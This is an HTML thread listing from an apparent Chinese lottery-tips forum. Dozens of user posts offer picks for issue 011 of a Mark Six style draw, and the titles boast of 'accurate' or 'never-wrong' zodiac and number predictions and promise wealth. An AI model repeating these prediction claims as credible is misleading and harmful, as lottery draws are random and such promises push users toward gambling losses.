    	<div id=axg4 class=bg onmouseover=show_king0_listxg(this,4);>
        <li class="ss_01">005<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888399">[11错01]011期.<<高端6 肖中>>来塞！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12468">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888399">〖天天有鱼〗</a></li>
        </div>
    	<div id=axg5 class=bg onmouseover=show_king0_listxg(this,5);>
        <li class="ss_01">006<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888404">[08错01]011期特一肖﹩﹩﹩﹩用心去研究，用实力说明一切！﹩﹩﹩﹩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6207">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888404">〖一直观望〗</a></li>
        </div>
    	<div id=axg6 class=bg onmouseover=show_king0_listxg(this,6);>
        <li class="ss_01">007<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888459">[15错03]011期:内幕公式-《4个半波》！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=787">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888459">〖过火〗</a></li>
        </div>
    	<div id=axg7 class=bg onmouseover=show_king0_listxg(this,7);>
        <li class="ss_01">008<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888465">[09错02]011期;五不中︽迷上六和︾〈〈帮助您成就梦想〉〉</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6617">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888465">〖迷上六和〗</a></li>
        </div>
    	<div id=axg8 class=bg onmouseover=show_king0_listxg(this,8);>
        <li class="ss_01">009<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888476">[11错03]【011期】---===【大尾小尾中特】===---【大尾小尾中特】===---【大尾小尾中特】===</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=855">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888476">〖蜜玺〗</a></li>
        </div>
    	<div id=axg9 class=bg onmouseover=show_king0_listxg(this,9);>
        <li class="ss_01">010<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888480">[11错03]011期：【支持一下】合大小中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3063">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888480">〖我想你〗</a></li>
        </div>
    	<div id=axg10 class=bg onmouseover=show_king0_listxg(this,10);>
        <li class="ss_01">011<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888490">[19错05]011期：≤鬼马双星≥◆春夏秋冬-六肖中特◆今年有是个发财年,不信你们就看吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1790">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888490">〖鬼马双星〗</a></li>
        </div>
    	<div id=axg11 class=bg onmouseover=show_king0_listxg(this,11);>
        <li class="ss_01">012<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888492">[08错01]011期：~~~精准5尾中特~~~人气旺，财气旺，大家旺！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=348">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888492">〖肉肉〗</a></li>
        </div>
    	<div id=axg12 class=bg onmouseover=show_king0_listxg(this,12);>
        <li class="ss_01">013<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888494">[16错04]011期：六合大地28码中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2871">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888494">〖六合大地〗</a></li>
        </div>
    	<div id=axg13 class=bg onmouseover=show_king0_listxg(this,13);>
        <li class="ss_01">014<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888505">[17错04]「011期」★爆庄猛料★〖3个半波〗★长期发表</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7297">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888505">〖壹号快报〗</a></li>
        </div>
    	<div id=axg14 class=bg onmouseover=show_king0_listxg(this,14);>
        <li class="ss_01">015<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888508">[35错04]011期：莲花托... ┠八肖中特┨≤八肖中特≥...</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=430">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888508">〖莲花托〗</a></li>
        </div>
    	<div id=axg15 class=bg onmouseover=show_king0_listxg(this,15);>
        <li class="ss_01">016<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888512">[75错03]011期：〖杀一肖〗</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=536">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888512">〖沙漠雨〗</a></li>
        </div>
    	<div id=axg16 class=bg onmouseover=show_king0_listxg(this,16);>
        <li class="ss_01">017<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888516">[08错01]﹛011期﹜======特24码======中中中中中中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7204">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888516">〖虎门东东〗</a></li>
        </div>
    	<div id=axg17 class=bg onmouseover=show_king0_listxg(this,17);>
        <li class="ss_01">018<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888525">[52错01]011期：【无错烧一肖】【无错烧一肖】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=681">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888525">〖东方飞〗</a></li>
        </div>
    	<div id=axg18 class=bg onmouseover=show_king0_listxg(this,18);>
        <li class="ss_01">019<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888533">[32错06]{011期}绝对原创≮小小豪紅藍綠波≯精彩推荐,祝大家发财成富翁！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7500">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888533">〖小小豪〗</a></li>
        </div>
    	<div id=axg19 class=bg onmouseover=show_king0_listxg(this,19);>
        <li class="ss_01">020<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888536">[20错04]011期：兢兢业业心水⑧肖中，勇于开始，才能找到成功的路</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12096">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888536">〖兢兢业业〗</a></li>
        </div>
    	<div id=axg20 class=bg onmouseover=show_king0_listxg(this,20);>
        <li class="ss_01">021<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888540">[11错02]011期:【志比天高】★★★【精选六肖】★★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1755">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888540">〖志比天高〗</a></li>
        </div>
    	<div id=axg21 class=bg onmouseover=show_king0_listxg(this,21);>
        <li class="ss_01">022<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888544">[49错09]011期：====【九肖皇帝】===全心为彩民服务！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=505">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888544">〖九肖皇帝〗</a></li>
        </div>
    	<div id=axg22 class=bg onmouseover=show_king0_listxg(this,22);>
        <li class="ss_01">023<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888547">[13错03]011期:左邊码邊边码中特，连连大中，想不发财都难 ，看到就是赚到，喜欢的顶起来。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13144">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888547">〖最爱是谁〗</a></li>
        </div>
    	<div id=axg23 class=bg onmouseover=show_king0_listxg(this,23);>
        <li class="ss_01">024<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888549">[10错03]011期:绝杀半波======已公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=187">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888549">〖可有可无〗</a></li>
        </div>
    	<div id=axg24 class=bg onmouseover=show_king0_listxg(this,24);>
        <li class="ss_01">025<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888564">[30错04]011期：★连连大中★信心★▄→★三行中★特料_超准~</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=574">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888564">〖独木桥〗</a></li>
        </div>
    	<div id=axg25 class=bg onmouseover=show_king0_listxg(this,25);>
        <li class="ss_01">026<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888571">[64错03]011期：〓〓〓无错杀肖〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=358">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888571">〖皇上视察〗</a></li>
        </div>
    	<div id=axg26 class=bg onmouseover=show_king0_listxg(this,26);>
        <li class="ss_01">027<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888576">[28错05]〖011期〗不悔神※发资料⊙⊙八肖中⊙⊙全网最稳最准专业成就财富</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10440">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888576">〖不悔神〗</a></li>
        </div>
    	<div id=axg27 class=bg onmouseover=show_king0_listxg(this,27);>
        <li class="ss_01">028<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888578">[25错04]011期：㊣九肖㊣九肖㊣㊣九肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=600">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888578">〖爱惜命运〗</a></li>
        </div>
    	<div id=axg28 class=bg onmouseover=show_king0_listxg(this,28);>
        <li class="ss_01">029<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888581">[14错03]011期：狂龙小子▁__单双▁__单双▁__单双▁__全网点击率最高，实实在在让你稳赚！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1763">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888581">〖狂龙小子〗</a></li>
        </div>
    	<div id=axg29 class=bg onmouseover=show_king0_listxg(this,29);>
        <li class="ss_01">030<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888586">[12错02]011期：柳树枯死———大小———</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=349">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888586">〖柳树枯死〗</a></li>
        </div>
    	<div id=axg30 class=bg onmouseover=show_king0_listxg(this,30);>
        <li class="ss_01">031<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888600">[13错03]011期,【單雙】，发表区己更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6256">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888600">〖共同度过〗</a></li>
        </div>
    	<div id=axg31 class=bg onmouseover=show_king0_listxg(this,31);>
        <li class="ss_01">032<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888606">[18错02]011期：锋少<全年稳杀三尾>创造个人品牌,打造论坛最高记录,细水长流! 已</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2054">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888606">〖锋少〗</a></li>
        </div>
    	<div id=axg32 class=bg onmouseover=show_king0_listxg(this,32);>
        <li class="ss_01">033<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888611">[11错03]011期：m低调发布*━5尾中特━致富之路将从这里开始.本</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3027">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888611">〖低调发布〗</a></li>
        </div>
    	<div id=axg33 class=bg onmouseover=show_king0_listxg(this,33);>
        <li class="ss_01">034<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888616">[36错04]011期：【九肖中特】好料不靠吹</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=704">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888616">〖无敌将军〗</a></li>
        </div>
    	<div id=axg34 class=bg onmouseover=show_king0_listxg(this,34);>
        <li class="ss_01">035<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888618">[18错05]011期：蓝雪儿==〈家禽与野兽〉==见证奇迹，请你来吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3009">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888618">〖蓝雪儿〗</a></li>
        </div>
    	<div id=axg35 class=bg onmouseover=show_king0_listxg(this,35);>
        <li class="ss_01">036<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888621">[16错03]011期，｛⑦肖中特｝⊿⊿千万别孤注一掷.那样只有绝路一条！⊿⊿</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6625">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888621">〖顺水推舟〗</a></li>
        </div>
    	<div id=axg36 class=bg onmouseover=show_king0_listxg(this,36);>
        <li class="ss_01">037<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888622">[25错07]011期：俺是赢家===五尾精准===好料尽在贴中！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2065">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888622">〖俺是赢家〗</a></li>
        </div>
    	<div id=axg37 class=bg onmouseover=show_king0_listxg(this,37);>
        <li class="ss_01">038<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888638">[17错05]<011期>盛宝良→→【精准绝②④码中】信心十足◆◆◆已经更新了!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7775">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888638">〖盛宝良〗</a></li>
        </div>
    	<div id=axg38 class=bg onmouseover=show_king0_listxg(this,38);>
        <li class="ss_01">039<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888645">[49错01]《011期》【殺1肖中特】准准准准准准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9679">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888645">〖中国平安〗</a></li>
        </div>
    	<div id=axg39 class=bg onmouseover=show_king0_listxg(this,39);>
        <li class="ss_01">040<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888658">[73错02]011期:【默默六合内部杀一肖】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11085">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888658">〖默默〗</a></li>
        </div>
    	<div id=axg40 class=bg onmouseover=show_king0_listxg(this,40);>
        <li class="ss_01">041<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888661">[20错06]011期.雾里看花<<②④码中比赛>>冲刺到底--已大公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7428">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888661">〖雾里看花〗</a></li>
        </div>
    	<div id=axg41 class=bg onmouseover=show_king0_listxg(this,41);>
        <li class="ss_01">042<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888670">[17错03][011期]将军出料zzzI『经典好料』I『8 特肖』Izzz保证期期实力见证的好料，请进发财！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=453">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888670">〖将军出料〗</a></li>
        </div>
    	<div id=axg42 class=bg onmouseover=show_king0_listxg(this,42);>
        <li class="ss_01">043<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888677">[48错07]011期：★◇：╰☆╮◇★单双中特◇赚钱才是硬道理★◇╰☆╮◇★已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=734">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888677">〖共同投资〗</a></li>
        </div>
    	<div id=axg43 class=bg onmouseover=show_king0_listxg(this,43);>
        <li class="ss_01">044<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888681">[58错11](011期)￥￥￥￥波色中特￥￥￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10320">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888681">〖穷人买码〗</a></li>
        </div>
    	<div id=axg44 class=bg onmouseover=show_king0_listxg(this,44);>
        <li class="ss_01">045<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888685">[71错03]011期：【呆呆猪】￥￥￥￥￥I绝出杀一肖￥￥￥￥￥连连大中￥￥￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9677">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888685">〖时代六合〗</a></li>
        </div>
    	<div id=axg45 class=bg onmouseover=show_king0_listxg(this,45);>
        <li class="ss_01">046<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888689">[14错03]〔011期〕㊣原创阴阳肖㊣</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7584">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888689">〖风尘滚滚〗</a></li>
        </div>
    	<div id=axg46 class=bg onmouseover=show_king0_listxg(this,46);>
        <li class="ss_01">047<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888691">[08错01]011期：吉祥老奶奶实力打造。【精准26码中特】已更新！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1743">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888691">〖吉祥奶奶〗</a></li>
        </div>
    	<div id=axg47 class=bg onmouseover=show_king0_listxg(this,47);>
        <li class="ss_01">048<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888703">[09错02]011期：【瞎神算】心水特码之左右边码---</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2047">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888703">〖瞎神算〗</a></li>
        </div>
    	<div id=axg48 class=bg onmouseover=show_king0_listxg(this,48);>
        <li class="ss_01">049<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888702">[14错04]〖011期〗;24码□铁公鸡□﹩﹩﹩﹩不错的论坛！﹩﹩﹩﹩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6292">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888702">〖铁公鸡〗</a></li>
        </div>
    	<div id=axg49 class=bg onmouseover=show_king0_listxg(this,49);>
        <li class="ss_01">050<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888717">[14错04]011期：原创出特合大小【把握机会,本</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3060">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888717">〖康康的你〗</a></li>
        </div>
    	<div id=axg50 class=bg onmouseover=show_king0_listxg(this,50);>
        <li class="ss_01">051<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888722">[18错04]011期:杀一波=赚钱猛料不容错过！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1229">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888722">〖爱意香槟〗</a></li>
        </div>
    	<div id=axg51 class=bg onmouseover=show_king0_listxg(this,51);>
        <li class="ss_01">052<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888726">[23错04]【011期】▃▃▃▃▃▃▃▃▃▃▃▃▃▃〖特码36〗▃▃▃▃▃▃▃▃▃▃▃▃▃▃期期准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9173">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888726">〖永胜肖王〗</a></li>
        </div>
    	<div id=axg52 class=bg onmouseover=show_king0_listxg(this,52);>
        <li class="ss_01">053<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888732">[11错03]﹤011期﹥-◇不容易◇平特一尾【【想赚钱赶紧跟上！】】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6487">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888732">〖不容易〗</a></li>
        </div>
    	<div id=axg53 class=bg onmouseover=show_king0_listxg(this,53);>
        <li class="ss_01">054<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888742">[10错03]011期:精心打造==={五肖中特}===圆彩民中奖美梦！相信你们的选择，跟着你就能赚钱！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2170">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888742">〖微服出巡〗</a></li>
        </div>
    	<div id=axg54 class=bg onmouseover=show_king0_listxg(this,54);>
        <li class="ss_01">055<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888766">[35错06]〈011期〉超级9生肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4314">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888766">〖很爱很爱你〗</a></li>
        </div>
    	<div id=axg55 class=bg onmouseover=show_king0_listxg(this,55);>
        <li class="ss_01">056<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888768">[14错03]<011期>☆→⑦生肖←☆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12448">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888768">〖我们的爱情〗</a></li>
        </div>
    	<div id=axg56 class=bg onmouseover=show_king0_listxg(this,56);>
        <li class="ss_01">057<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888774">[11错03]011期：只同赌码==大小==大小==只要你敢跟，好日子就属于你</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=421">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888774">〖只同赌码〗</a></li>
        </div>
    	<div id=axg57 class=bg onmouseover=show_king0_listxg(this,57);>
        <li class="ss_01">058<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888780">[86错03]『011期』【杀 ① 肖】致富好料，绝对不会让你失望。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9662">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888780">〖恨爱仇情〗</a></li>
        </div>
    	<div id=axg58 class=bg onmouseover=show_king0_listxg(this,58);>
        <li class="ss_01">059<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888789">[13错03]011期：玉蝴蝶===精准24码中特，绝对原创，这里就是你改变命运的开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2096">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888789">〖玉蝴蝶〗</a></li>
        </div>
    	<div id=axg59 class=bg onmouseover=show_king0_listxg(this,59);>
        <li class="ss_01">060<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888806">[11错03]011期：因为做,所以赚！▄▄▄▄『合数单双中特』▄▄▄▄</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=678">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888806">〖指定资料〗</a></li>
        </div>
    	<div id=axg60 class=bg onmouseover=show_king0_listxg(this,60);>
        <li class="ss_01">061<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888810">[19错02]〈011期〉中特③⑥码更早更新致力更精准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10450">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4888810">〖个个野兔〗</a></li>
        </div>
    	<div id=axg61 class=bg onmouseover=show_king0_listxg(this,61);>
        <li class="ss_01">062<img src="/image/xgzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4888815">[19错05]（011期）郁香#家禽野獸#半数中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9419">《记录》</a></li>
